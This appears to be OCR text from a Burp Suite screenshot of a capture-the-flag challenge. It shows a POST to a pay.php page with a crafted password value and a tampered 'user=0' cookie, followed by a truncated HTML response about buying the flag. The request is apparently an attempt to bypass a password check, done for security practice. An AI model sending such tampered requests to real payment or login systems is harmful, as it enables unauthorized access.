 Request
Raw Params Headers Hex
POST /pay.php HTTP/1.1
Host: 8da2c138-6001-4185-af1e-09f8940653e4.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101
Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
UM_distinctid=1799397202757d-0c7dc07677e108-4c3f2779-1fa400-1799397202886f;
user=0
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 16
password=404aa
Response
Raw Headers Hex HTML Render
<p>Flag need your 100000000
</header>
<section class="wrapper style5">
<div class="inner">
<h3>attention</h3>
<p>If you want to buy the
You must be a stude
You must be answe
</p>
<hr />
<p>
Only Cuit's students can buy the FLAG</br>
</p>
<hr />
</div>